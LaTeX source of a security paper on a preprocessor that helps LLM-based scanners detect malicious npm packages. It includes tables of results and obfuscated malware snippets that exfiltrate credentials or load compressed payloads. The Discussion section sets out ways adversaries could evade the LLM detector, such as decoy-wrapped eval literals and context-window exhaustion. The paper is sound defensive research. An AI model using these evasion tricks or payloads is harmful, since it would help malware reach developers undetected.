\shortsection{Baseline Classification} \autoref{tab:main} shows the performance of two scanners on the dataset. We remark that the false positive rate (FPR) is consistently low except for GPT-5 nano, consistent with the model being of an earlier generation. Under the same threshold, we see that the ordering of false-positive rates is consistent across settings: GPT-5 nano is the most false positive oriented while DeepSeek V4 Flash is the least. On the other hand, 30\% of the files cannot be analyzed as is for all but one setting (Multi-Stage with GPT-5.6 Luna). The pipeline for Multi-Stage was originally built around weaker models (GPT-3.5 and GPT-4) that could not classify in a single call or create a lot of false positives, which justified the design choices (prompting techniques, multi-stage pipeline...) at the time. However, with the recent improvements in model reliability and performance, these design choices are now vestigial and drive the cost up, as the zero-shot scanner achieves close to the same performance at 12.4--31.2\% of the cost.

\finding{Against zero-shot, the multi-stage workflow lowers the false negative rate for most models (by 6.6 percentage points for GPT-5 nano), but at 3--8$\times$ the cost.}

\shortsection{Applying \sysname} The Preprocessed row of \autoref{tab:main} shows the result of applying \sysname. We observe that preprocessing increases coverage by nearly 10 percentage points and reduces FNR by a similar amount across all settings, thus preserving classification. Further, \sysname rarely incurs false positives, with a 0.3 percentage point increase at most.

\shortsection{Top-3 Units Fallback}
The Top-3 Fallback row of \autoref{tab:main} shows the classification performance when selecting the top three extracted units with the most sources and sinks when the file is still too large after applying \sysname. We observe that through this, coverage reaches 100\% except for a few very extreme examples. While this reduces the FNR by improving coverage, it does at the cost of a higher FPR (by up to 1.7 percentage points) and the introduction of false negatives. For large bundles with many modules or extracted payloads, we found that the false negatives came from the top-3 selection of units: the malicious code may be in a unit that contain sinks and sources but is only ranked 4, prompting for future work in improving the selection of units to analyze.

\takeaway{\sysname improves LLM-based detection on large files, increasing coverage to 98.8--100\% and reducing FNR by up to 18.6 percentage points.}

\subsection{RQ2: Scalability}\label{section:evaluation-rq2}
In this section, we answer \ref{rq2} and characterize the scalability of \sysname for registry-wide deployment. 

\begin{figure}[h!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Median processing time and absolute tokens saved as a function of the original token count.}
    \label{fig:efficiency-by-size}
\end{figure}

\shortsection{Time and Reduction} \autoref{fig:efficiency-by-size} shows that both the median number of tokens saved after applying \sysname and the median preprocessing time increase monotonically with the original token count. Further, we found that the largest 20\% of files account for 91.7\% of total preprocessing time and 99.1\% of total token savings, while files larger than 250,000 tokens account for 64.8\% of preprocessing time and 87\% of token savings despite representing only 3.3\% of the full dataset. 

\finding{\sysname achieves a median processing time of 30s on files larger than 25,000 tokens and about 3 minutes on the largest files (greater than 250,000).}

\shortsection{Model Economics} We selected the three models as they are good options for a classification problem at scale. Yet, they differ in price, context size, and performance. These three characteristics form a trade-off that has generally been exploited by model routing~\cite{jitkrittumUniversalModelRouting2025} (deciding which requests to which LLM). With \sysname, larger files, often the most difficult to analyze, exhibit significant reduction in size, which enables the use of stronger models at virtually no cost. For example, files of packages like \texttt{lau-ecom-design-system@1.0.18} can go from 200K+ tokens to less than 10K, enabling the use of the more recent and powerful GPT-5.6 Luna at half the cost of GPT-5 nano. We found that to be true for 12.7\% of the files.

\finding{Using \sysname, 44.9\% of files can be analyzed using GPT-5.6 Luna at a lower cost than DeepSeek V4 Flash. Similarly, 12.7\% can be analyzed by GPT-5.6 Luna instead of GPT-5 nano at half the cost.}

\shortsection{Cost of Per-Unit Scanning} When selecting the top three units, the largest files are now scannable. Therefore, the overall token cost increases significantly for the Zero-shot workflow, nearly doubling for GPT-5.6 Luna (from \$6.26 to \$12.07). Indeed, at worst, each of the three per-unit calls may fill the context window.

\begin{figure}
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Cost savings vs. 
    preprocessing cost of \sysname at \$0.045 per core-hour. The difference grows with larger files and is positive for files with more than 1,000 tokens.}
    \label{fig:break-even}
\end{figure}

\shortsection{Deployment Economics} \autoref{fig:break-even} shows the token cost saved and \sysname CPU cost as a function of the original file size given a cost of \$0.045 per core-hour. Files below 1,000 tokens are the only ones where \sysname's cost slightly outweighs the gains in token cost. For larger files, \sysname token reduction pays for itself, even for files between 1,000 and 25,000 tokens. \sysname reduces modeled input-token cost by 36.6\% and by 34.6\% if considering preprocessing cost.

\takeaway{\sysname allows scalable LLM-based analysis of the npm registry, with a median preprocessing time of 30s and a net cost saving of 34.6\% on large files.}

\subsection{RQ3: Ablation Study}\label{section:evaluation-rq3}
To conclude the evaluation, we answer \ref{rq3} and discuss the importance of each of the four steps. All steps of the framework contribute to an overall reduction in token count, but they do so with different assumptions on the code. The slicing step assumes non-obfuscated code and thus depends on the performance of the decoding loop. Likewise, source abbreviation reduces tokens regardless of obfuscation, but may achieve that reduction at the cost of hiding behavior.

\begin{table}[h!]
\centering
\caption{Files, token reduction, and time of each step.}
\label{tab:rq3-step-ablation}
\footnotesize
\setlength{\tabcolsep}{3pt}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{@{}lccccccc@{}}
\toprule
\multirow{2}{*}{Step} & \multirow{2}{*}{Files} & \multicolumn{3}{c}{Reduction} & \multicolumn{3}{c}{Time (s)} \\
\cmidrule(lr){3-5}\cmidrule(lr){6-8}
 & & P50 & P90 & P95 & P50 & P90 & P95 \\
\midrule
Decode & 456 (89.1\%) & 0.3\% & 7.3\% & 19.8\% & 17.8 & 261.3 & 322.2 \\
Extraction$^{\ast}$ & 244 (47.7\%) & 43.3\% & 98.9\% & 99.7\% & -- & -- & -- \\
Slice & 140 (27.3\%) & 0.6\% & 23.4\% & 43.4\% & 8.5 & 21.6 & 30.1 \\
Abbreviate & 470 (91.8\%) & 19.3\% & 75.7\% & 89.3\% & 0.6 & 5.2 & 7.9 \\
\bottomrule
\end{tabular}
}
\parbox{\columnwidth}{%
  \raggedright
  \scriptsize
  $^{\ast}$ Reduction measures the share removed by top-3 unit selection.
  Extraction time is not reported because the step does not modify the source.
}
\end{table}

\shortsection{Different Regimes} \autoref{tab:rq3-step-ablation} reports the percentage of files, reduction in tokens, and processing time of each step. From this table, we observe two main patterns. The decoding loop exhibits lower reduction and higher processing time, but serves as an upfront cost for the later steps. Then, the last step (source abbreviation) achieves the second-highest reduction while remaining the cheapest to run.

\finding{\sysname's steps cover different needs. Decoding does not reduce tokens the most, but unlocks subsequent steps like extraction, and slicing.}

\shortsection{Decoding Loop} The example from \autoref{listing:decoding-example} shows how the decoding loop (and specifically the string array decoding) accomplishes the goal of \sysname. The original file (from the full dataset), made of more than 8,000 tokens, contains a rotated string table with several hex identifiers. After the string array resolution as shown in \autoref{listing:decoding-example}, the behavior is significantly clearer, which led to the conversion of a false negative to a true positive (with the multi-stage on DeepSeek V4 Flash). The 
explanation changes from
``likely a legitimate commercial library for Google Ads [...] heavy obfuscation hinders auditability but does not indicate clear malicious intent'' to ``exhibits malicious behavior through the validateLicense function, which exfiltrates system information and license credentials to a hardcoded, non-standard webhook URL.''

\begin{lstlisting}[label=listing:decoding-example,caption={Result of decoding on a snippet of n8n-nodes-gg-udhasudsh-hgjkhg-official@0.0.15, with the URL replaced.},float]
/* Before */
const a19_0x50ac0d=a19_0x4293;
// ... 200+ lines of a19_0x4293(0x199,'Okb^'), a19_0x50ac0d(0x15e,'l&pS') etc.
const _0x65199f=_0x2d8564['tZbdK'](getSystemInfo),
      _0x83ca2b=_0x2d8564[_0x3545ff(0x15e,'l&pS')];
// ...
_0x1b68eb=await _0x2d60da[_0x3545ff(0x14e,'Hs]9')][_0x3545ff(0x18a,'*1p%')](...)

/* After */
const systemInfo = getSystemInfo();
const url = "https://evil.com";
await helpers.request({
  method: "POST", url: url,
  body: { chaveAion: credentials["licenseKey"], node: "google-ads",
          resource: resource, operation: operation, systemInfo: systemInfo },
  json: true
});
\end{lstlisting}

\begin{figure}[h!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Distribution of units size. Dashed lines represent the 3 units with the most sources and sinks for each file.}
    \label{fig:units-distribution}
\end{figure}

\shortsection{Extraction} As observed, the selection of the top three units enables the highest coverage gain for detection. Indeed, among the 244 files with identified units, 61 were too large to be analyzed by at least one scanner. This can also be seen in \autoref{tab:rq3-step-ablation} where the p90 reduction reaches 98.9\%. Further, for the 244 files, the step identified an average of 5.4 payloads per file (median 1, P75 2, P90 9, maximum 64) and 83.0 modules per file (median 1, P75 54, P90 209, maximum 2,840). \autoref{fig:units-distribution} shows the distribution of unit sizes per type, for all (solid) and selected (dashed) units. We see that most units are below 1MB (about 250,000 tokens) with a median of about 1KB (about 250 tokens). Thus, nearly all units comfortably fit in context windows. Further, we observed that 36.2\% of code units do not contain any of the supported sinks.

\finding{Extraction provides the largest coverage gain for files containing bundles or embedded payloads. Selecting the top three units reduces the tokens passed to the scanner by 98.9\% at P90 (43.3\% median).}

\shortsection{Slice and Guards} As shown in \autoref{tab:rq3-step-ablation}, the slice step is skipped for about 72.7\% of large files (66\% of all files). \autoref{tab:npm-slice-guards-by-label} reports the slice-guards activations (\ie the number of files in which one of the guard was triggered) on the full 4,884 files (including files below 25,000 tokens). In most cases, incomplete module resolution and the absence of sinks are the main reasons the slice step is skipped. However, for large files above 25,000, we see that the vast majority of guards triggered come from the complexity bound (\ie when the AST is too large or too deep to analyze safely). While the full dataset is balanced, we observe a class imbalance on files that trigger guards. For example, the absence of modeled sinks occurs more often in benign files (609 against 125) while dynamic evaluation is largely shown in malicious files. These results echo the prior rule-based detection approaches that have used similar signals as features~\cite{huang2024donapi}.

\finding{Some slice guards activations correlate with labels. The lack of any modeled sink is 4.9$\times$ more frequent in benign files, while
reachable dynamic evaluation is 7.3$\times$ more frequent in malicious ones.}

\begin{table}[t]
\centering
\caption{Slice guards activation by label on the full dataset (N=4,884) and the 25,000-token subset (N=512). Each entry reports the number of files, split into benign and malicious.}
\label{tab:npm-slice-guards-by-label}
\footnotesize
\setlength{\tabcolsep}{3pt}
\begin{tabular}{@{}lrr@{}}
\toprule
Guard & Full Dataset (4,884) & >25,000 Subset (512) \\
\midrule
Incomplete module res.  & 1,921 (1,315/606) & 75 (13/62) \\
No supported sinks & 734 (609/125) & 44 (38/6) \\
Complexity limit exceeded & 240 (177/63) & 239 (176/63) \\
Reachable dynamic evaluation & 233 (28/205) & 32 (9/23) \\
Sensitive-source flow & 89 (22/67) & 12 (10/2) \\
\bottomrule
\end{tabular}
\end{table}

\shortsection{Loop Failures and Abbreviation} The decoding loop may sometimes fail either because it times out or it does not support a certain obfuscation technique. In the example of \autoref{listing:abbreviate-example}, a hidden payload \texttt{c} is executed. As it is a \textit{compressed} Base64-encoded payload, Base64 decoding alone does not reveal the JavaScript code. Therefore, the decoding loop skips it and the payload is abbreviated for the classification. This notably drives the malicious score of DeepSeek V4 Flash from 0.3 to 0.9 as it removes the Base64-encoded content.

\begin{lstlisting}[label=listing:abbreviate-example,caption=Result of literal abbreviation on regve@1.0.0]
let c = "eJztPY2f2jaW/wo4U7CD8Qxpu79bwL...[11972 chars elided]...05lY01jHJT0GB+McElbEX6fxWTzQU=";
if (c = function(c) { ... Buffer.from(c, "base64"); let o = e.inflateSync(compressed); ... }(c), !c)
  return void console.error(o, "failed to decompress");
const n = function() { /* require-from-string v2.0.2 */ }();
module.exports = n(c, o);
\end{lstlisting}

\takeaway{Decoding, extraction, slicing, and source abbreviation activate on 89.1\%, 47.7\%, 27.3\%, and 91.8\% of files, respectively.}

%% file: figures/rq_efficacy/efficacy_table.tex
\begin{table}[t]
\centering
\caption{Classification and coverage across multiple detector settings on the 512 files larger than 25,000 tokens. Preprocessed corresponds to the single-source representation after applying \sysname while Top-3 Fallback corresponds to selecting the top 3 units if the file is still too large.}
\label{tab:main}
\small
\setlength{\tabcolsep}{2pt}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{@{}ccccccc@{}}
\toprule
\multirow[c]{2}{*}{Workflow} & \multirow[c]{2}{*}{Model} & \multirow[c]{2}{*}{Source} & FNR & FPR & Coverage & \multirow[c]{2}{*}{Token Cost$^\ast$} \\
& & & (\%) & (\%) & (\%) & \\
\midrule
\multirow[c]{9}{*}{Zero-Shot} & \multirow[c]{3}{*}{\shortstack{GPT-5\\nano}} & Original & 36.7 & 1.2 & 69.5 & \$1.63\,(\$1.63) \\
 &  & Preprocessed & 27.7 & 1.2 & 78.5 & \$1.53\,(\$1.17) \\
 &  & Top-3 Fallback & \textbf{21.1} & 2.9 & \textbf{100.0} & \$2.50\,(\$1.17) \\
\cmidrule(l){2-7}
 & \multirow[c]{3}{*}{\shortstack{GPT-5.6\\Luna}} & Original & 34.9 & 0.0 & 69.7 & \$6.26\,(\$6.26) \\
 &  & Preprocessed & 26.5 & 0.0 & 78.5 & \$5.78\,(\$4.42) \\
 &  & Top-3 Fallback & \textbf{19.3} & 0.0 & \textbf{100.0} & \$12.07\,(\$4.42) \\
\cmidrule(l){2-7}
 & \multirow[c]{3}{*}{\shortstack{DeepSeek\\V4 Flash}} & Original & 34.3 & 0.0 & 69.7 & \$4.67\,(\$4.67) \\
 &  & Preprocessed & 24.1 & 0.3 & 78.5 & \$4.34\,(\$3.32) \\
 &  & Top-3 Fallback & \textbf{15.7} & 0.9 & \textbf{100.0} & \$9.34\,(\$3.32) \\
\midrule
\multirow[c]{9}{*}{Multi-Stage} & \multirow[c]{3}{*}{\shortstack{GPT-5\\nano}} & Original & 30.1 & 1.2 & 69.1 & \$8.84\,(\$8.84) \\
 &  & Preprocessed & 21.1 & 1.2 & 78.5 & \$9.26\,(\$7.61) \\
 &  & Top-3 Fallback & \textbf{16.3} & 2.6 & \textbf{98.8} & \$12.26\,(\$7.61) \\
\cmidrule(l){2-7}
 & \multirow[c]{3}{*}{\shortstack{GPT-5.6\\Luna}} & Original & 28.3 & 0.9 & 85.7 & \$50.37\,(\$50.37) \\
 &  & Preprocessed & 22.3 & 0.9 & 92.0 & \$44.05\,(\$36.19) \\
 &  & Top-3 Fallback & \textbf{20.5} & 0.9 & \textbf{99.4} & \$51.46\,(\$36.19) \\
\cmidrule(l){2-7}
 & \multirow[c]{3}{*}{\shortstack{DeepSeek\\V4 Flash}} & Original & 40.4 & 0.0 & 69.1 & \$14.97\,(\$14.97) \\
 &  & Preprocessed & 29.5 & 0.3 & 78.5 & \$14.54\,(\$11.02) \\
 &  & Top-3 Fallback & \textbf{22.3} & 0.9 & \textbf{100.0} & \$21.43\,(\$11.02) \\
\bottomrule
\end{tabular}
}
\par\vspace{2pt}
\noindent\parbox{\columnwidth}{\footnotesize $^\ast$Parentheses give the token cost on files analyzed across all inputs.}
\end{table}

%% file: sections/07_discussion.tex
\section{Discussion}\label{section:discussion}
In this section, we discuss the limitations of \sysname against adaptive attacks, as well as deployment challenges for ecosystem-wide analysis of packages.

\subsection{Adaptive Attacks on \sysname}
Under our threat model, \sysname can be attacked by adversaries. We discuss in this section two classes of adaptive attacks and possible mitigations. We first focus on attacks that aim to create files that would make \sysname take an impractical amount of resources to exhaust the machine that performs the preprocessing, leading to a denial-of-service on the detection pipeline and breaking \ref{goal:bounded} (bounded processing). Then, we focus on attacks that aim to create files where \sysname removes the malicious code, thus evading the LLM-based detector and breaking \ref{goal:recall-safe}.
 
An adversary may try to create a package file that makes the preprocessing computationally expensive. Indeed, the decoding loop, bundled unit extraction, and source abbreviation steps query the parsed tree-sitter AST, which can become expensive when the AST has too many nodes or is too deep. Similarly, the slicing step may be exploited by creating an artificially large PDG. To mitigate those, every step of \sysname is explicitly bounded on time, memory, and output size (as summarized in Appendix~\ref{appendix:bounds}). In particular, sandbox decoders are capped per file, request, and sourced accessor invocation, while the slicing step is gated by the bounds on the number of code units, the AST node count and depth. Exceeding such bounds degrades the step's output or causes the step to be skipped rather than failing the whole preprocessing. At worst, an adversary can force preprocessing to consume the full resource budget allowed by the bounds.

\shortsection{Processing Evasion} \sysname favors retaining code to avoid removing any malicious signal (\ref{goal:recall-safe}). Yet adaptive adversaries may still be able to craft payloads so malicious code is filtered after one of the steps. For decoding and extraction, the adversary can at worst keep the source large, since decoders target specific transformations and extraction does not remove code. As for slicing, the slicing safeguards allow \sysname to keep the malicious code across multiple failure modes, but it is possible for an adversary with knowledge of the system to create a file with a malicious payload that does not use any of the supported sinks and benign code that uses one of the supported sinks, resulting in the backward slice selecting the benign code. Beyond expanding the set of supported sinks or adding safeguards to the slicing step of \sysname, more conservative and precise reachability techniques can be considered to improve selection of malicious behaviors. This would come at the cost of more analysis time, which is acceptable given the current timing results of the slicing step. Finally, source abbreviation may be evaded with a carefully crafted literal that contains a malicious payload which is dynamically extracted. For example, in the snippet \texttt{const s = "DECOY<<<malicious()>>>DECOY"; eval(s.match(/<<<(.*?)>>>/s)[1])}, \texttt{malicious()} is executed, but the abbreviation may remove the middle part of \texttt{s}, leaving the surrounding decoy text and degrading the classification. To address this, the abbreviation step could add rules to detect what \textit{may} contain JavaScript. However, this comes at the cost of expanding the attack surface for the adversary to increase token cost and include prompt injections.

\subsection{Deployment}
We discuss in this section several considerations for deploying \sysname on an ecosystem like npm. We first discuss the evolution of the ecosystem and how \sysname would need to adapt. Then, we focus on the tasks that \sysname might be helpful in beyond the detection of malicious packages.

\shortsection{Evolving Ecosystems} Ecosystems like npm are constantly evolving. Indeed, new bundling frameworks or JavaScript features may be introduced, and adversaries may create or use new obfuscation strategies. Therefore, the results obtained by the current implementation of \sysname now may not generalize to future packages.  We built \sysname with those considerations in mind by making it flexible and extensible. Indeed, adding new decoder transforms, new extraction patterns, new sinks, or new rules for the abbreviation step is straightforward. Further, future work may consider adding new steps to \sysname, \eg to ingest entire package directories instead of a single file.

\input{figures/related_work.tex}
\shortsection{Beyond Detection} Beyond strict detection, LLM-based detectors can be helpful to understand what a given malicious file does. For instance, the final stage of the multi-stage workflow includes an output verdict that indicates the behavior of the code. For malicious obfuscated source files, such detectors do not need this information to classify. Indeed, there is a large difference between asking whether a given source code is malicious or benign and asking what it does. Let us consider the obfuscated example from \autoref{section:problem-statement} (\texttt{ai-sdk-ollama}). If the goal is to classify the package, then it would be sufficient to only run the long literal abbreviation, leading to a true positive as the scanner would see the apparent obfuscation as malicious. However, to ground the verdict in the behavior of the code (\eg to identify indicators of compromise), the decoding loop is necessary. To conclude, \sysname could be used beyond LLM-based detection, but it should be tuned to the consumers of its output, whether they are LLM-based detectors or human reviewers (\eg threat analysis).

%% file: figures/related_work.tex
\begin{table*}[t!]
\centering
\small
\caption{Capabilities of \sysname compared with prior JavaScript deobfuscation, debundling, and LLM-oriented code-reduction systems.
\cmark: supported, \pmark: partial support,
\xmark: not supported.}
\label{tab:preprocessing-related-work}
\begin{tabular}{@{}l cccccc@{}}
\toprule
&
\textbf{\shortstack{\sysname\\ (Ours)}} & \textbf{\shortstack{JSIMPLIFIER\\\cite{zhouObfuscatedObviousComprehensive2026}}} & \textbf{\shortstack{webcrack\\\cite{j4k0xbJ4k0xbWebcrack2026}}} & \textbf{\shortstack{D-BUNDLR\\\cite{xuDBundlrDestructingJavaScript2026}}} & \textbf{\shortstack{MalTotal\\\cite{zhaoMalTotalCostEffectiveLanguageAgnostic}}} & \textbf{\shortstack{Nguyen et al.\\\cite{nguyenTaintBasedCodeSlicing2026}}} \\
\midrule
Iterative deobfuscation & \cmark & \cmark & \cmark & \xmark & \xmark & \xmark \\
Sandboxed or dynamic processing & \cmark & \cmark & \cmark & \pmark & \xmark & \xmark \\
\midrule
Unit extraction (modules) & \cmark & \xmark & \cmark & \cmark & \xmark & \xmark \\
Unit extraction (payloads) & \cmark & \pmark & \pmark & \xmark & \xmark & \xmark \\

\midrule
Program-dependence representation & \cmark & \xmark & \xmark & \xmark & \cmark & \cmark \\
Sink-directed dependence slicing & \cmark & \xmark & \xmark & \xmark & \cmark & \cmark \\
Interprocedural or cross-unit traversal & \cmark & \xmark & \xmark & \xmark & \cmark & \pmark \\

\midrule
Identifier abbreviation or mangling & \cmark & \xmark & \pmark & \xmark & \xmark & \xmark \\
Type-aware literal abbreviation & \cmark & \xmark & \xmark & \xmark & \xmark & \xmark \\
Caps individual lexical payloads & \cmark & \xmark & \xmark & \xmark & \xmark & \xmark \\

\bottomrule
\end{tabular}
\end{table*}

%% file: sections/08_related_work.tex
\section{Related Work}\label{section:related-work}
Prior systems have used static pre-screening and program slicing to reduce malicious-package code before learned or LLM-based classification. However, these techniques are generally embedded in particular detectors and assume that a useful source-, sink-, or behavior-rooted slice can be constructed. We focus on a detector-agnostic preprocessor that composes iterative deobfuscation, payload and module extraction, conservative slicing, and literal and lexical compaction, while retaining the original input whenever safe reduction cannot be established. We detail below prior work, of which an overview is shown in \autoref{tab:preprocessing-related-work}.

\shortsection{Slicing} Prior work has leveraged slicing for security analysis of software: MalWuKong~\cite{liMalWuKongFastAccurate2023} and OCS-BERT~\cite{wangAdvancedCodeSlicing2025} use security-directed slices as representations for malicious package classifiers. More directly, Nguyen et al.~\cite{nguyenTaintBasedCodeSlicing2026} construct a Joern code property graph and use a source--sink taxonomy to reduce npm packages before LLM classification, while MalTotal~\cite{zhaoMalTotalCostEffectiveLanguageAgnostic} combines sink-directed backward slicing with data, control, and bounded call-chain dependencies. Both works report very high token reduction (\eg 93.7\% median input token reduction~\cite{nguyenTaintBasedCodeSlicing2026}), but they do not tackle obfuscated samples and continue to require long processing times. \sysname is designed to process npm packages at scale, including obfuscated packages. Thus, it uses slicing techniques after the decoding loop to deal with such cases.

\shortsection{Deobfuscation and Debundling} JavaScript deobfuscators reverse transformations such as encoded string arrays, indirect property accesses, dead-code injection, and control-flow flattening. REstringer~\cite{HumanSecurityRestringer2026} and webcrack~\cite{j4k0xbJ4k0xbWebcrack2026} implement static and sandbox-assisted rewrites for common obfuscators, with webcrack additionally extracting modules from recognized Webpack and Browserify bundles. JSIMPLIFIER~\cite{zhouObfuscatedObviousComprehensive2026} combines fault-tolerant preprocessing, AST-based analysis, controlled execution, and LLM-assisted identifier renaming to support a broader set of obfuscation techniques. Bundling poses a related obstacle by replacing explicit module structure with generated loaders and wrappers. D-BUNDLR~\cite{xuDBundlrDestructingJavaScript2026} uses domain-specific transformations, learned library identification, and dynamic validation to recover components and library implementations for downstream static analyzers such as CodeQL. These systems principally produce readable code or restore information required by conventional program analysis. In contrast, \sysname exposes embedded programs and bundle modules as independently selectable LLM inputs, and bounds expensive processing so that recovery remains practical before registry-scale LLM inference.

\shortsection{Context Reduction for LLMs} Recent work has studied code reduction specifically for LLM consumption. Wyss et al.~\cite{wyssEvaluatingLLMBasedDetection} normalize JavaScript and remove code shared with a previous package version to build a package diff for the LLM, while Hrubec and Cito~\cite{hrubecReducingTokenUsage2026} remove lexical elements and shorten identifiers for repository-level software-engineering agents. \sysname compacts identifiers and abbreviates literals to mitigate prompt-injection risk and excessive token counts.

%% file: sections/09_conclusion.tex
\section{Conclusion}\label{section:conclusion}
In this paper, we introduced \sysname, a JavaScript source preprocessor that reduces the size of a package file to enable LLM-based detection through four steps: decoding, bundled units extraction, code slicing, and source abbreviation. We showed that \sysname significantly improves the coverage of LLM-based detectors and thus their scalability to the npm registry when adversaries exploit the current context window limits of LLM-based detectors.

%% file: appendices.tex
\input{sections/appendices/setup_detail}
\input{sections/appendices/additional_results}
\input{sections/appendices/preprocessor_detail}

%% file: sections/appendices/setup_detail.tex
\section{Experimental Setup Details}
\subsection{LLM Costs}\label{appendix:models-cost}
\autoref{tab:models-cost} shows the input and output tokens costs of the LLMs considered at the time of evaluation. This table does not account for the pricing at higher contexts for GPT-5.6 Luna.
\begin{table}[h!]
    \centering
    \begin{tabular}{lcc}
        \toprule
        Model & \$/M Input & \$/M Output \\
        \midrule
        GPT-5 nano        & 0.05 & 0.40 \\
        GPT-5.6 Luna      & 0.20 & 1.20 \\
        DeepSeek V4 Flash & 0.14 & 0.28 \\
        \bottomrule
    \end{tabular}
    \caption{Costs of the models at the time of evaluation from the provider used (OpenAI and Fireworks).}
    \label{tab:models-cost}
\end{table}

\subsection{Zero-Shot Prompt}\label{appendix:zero-shot-prompt}
\autoref{fig:single-prompt} shows the prompt for the zero-shot LLM-based detector.
\begin{figure}[t!]
\centering
\resizebox{.99\columnwidth}{!}{%
\begin{promptbox}[Zero-Shot Prompt]
Rate how malicious the following JavaScript source code is. Respond ONLY with this JSON object (no markdown fences, no commentary):

\{

  "maliciousness": <number 0-1>,
  
  "confidence": <number 0-1>
  
\}

Score definitions (all floats in [0, 1]):

- maliciousness: how malicious the code is (0 = clearly benign, 1 = clearly malware).

- confidence: how sure you are of that maliciousness rating.
\end{promptbox}}
\caption{Prompt used for the zero-shot LLM detector.}
\label{fig:single-prompt}
\end{figure}

%% file: sections/appendices/additional_results.tex
\section{Additional Results}\label{appendix:additional-results}
In this section, we present additional results on the full dataset, including files under 25,000 tokens.

\subsection{Full Dataset Results}\label{appendix:full-results}
